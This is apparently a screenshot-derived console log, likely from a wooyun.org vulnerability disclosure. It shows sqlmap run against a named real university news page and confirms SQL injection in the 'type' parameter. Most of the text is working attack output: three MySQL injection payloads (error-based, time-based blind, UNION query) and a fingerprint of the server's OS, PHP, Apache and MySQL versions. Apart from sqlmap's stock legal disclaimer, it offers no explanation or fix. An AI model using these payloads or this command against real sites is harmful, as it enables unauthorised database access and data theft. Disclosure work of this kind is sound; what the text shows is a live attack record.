 C:\Python27\sqlmap-dev>python sqlmap.py -u "http://structure.hfut.edu.cn:80/news
/view.php?id=177&type=zxxw"
sqlmap
{1.0-dev-f609158}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:59:25
[22:59:25] [INFO] resuming back-end DBMS 'mysql'
[22:59:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=177&type=zxxw' AND (SELECT 7029 FROM(SELECT COUNT(*),CONCAT(0x71
7a787171,(SELECT (ELT(7029=7029,1))),0x717a716271,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'HOAK'='HOAK
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=177&type=zxxw' AND (SELECT * FROM (SELECT(SLEEP(5)))Tvbk) AND 'W
dWX'='WdWX
    Type: UNION query
    Title: Generic UNION query (38) - 2 columns
    Payload: id=177&type=-7375' UNION ALL SELECT CONCAT(0x717a787171,0x594f55764
f79784d434e,0x717a716271),38--
---
[22:59:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
www.wooyun.org